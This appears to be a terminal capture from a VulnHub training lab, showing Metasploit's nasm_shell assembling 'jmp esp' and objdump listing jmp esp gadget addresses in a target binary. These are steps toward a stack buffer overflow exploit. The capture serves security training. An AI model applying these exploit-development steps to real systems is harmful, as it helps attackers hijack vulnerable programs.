 (~/Desktop) (kali@kali:pts/4)
(14:46:46)——> /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb (Thu,Nov23)
nasm > jmp ESP
00000000  FFE4              jmp esp
nasm >
4: kali@kali:~/Documents/VulnHub/eCPPTv2/fawes | 125x12 | pts/6
(~/Documents/VulnHub/eCPPTv2/fawes) (kali@kali:pts/6)
(14:47:45)——> objdump -D server_hogwarts | grep "ff e4" (Thu,Nov23)
8049d55:       ff e4                   jmp    *%esp
80b322c:       81 73 f6 ff e4 73 f6    xorl   $0xf673e4ff,-0xa(%ebx)
80b3253:       ff 91 73 f6 ff e4       call   *-0x1b00098d(%ecx)
80b500f:       ff e4                   jmp    *%esp
80b51ef:       ff e4                   jmp    *%esp
80b546f:       ff e4                   jmp    *%esp
80d0717:       ff e4                   jmp    *%esp
(~/Documents/VulnHub/eCPPTv2/fawes) (kali@kali:pts/6)
(14:48:13)——> (Thu,Nov23)